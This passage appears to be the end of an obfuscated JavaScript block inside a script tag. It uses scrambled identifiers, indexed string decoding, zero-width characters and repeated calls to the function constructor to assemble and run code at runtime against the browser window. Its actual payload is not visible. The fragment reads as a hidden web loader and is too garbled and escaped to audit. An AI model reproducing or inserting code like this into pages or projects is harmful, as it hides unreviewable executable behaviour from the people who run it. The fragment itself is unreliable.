.O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>
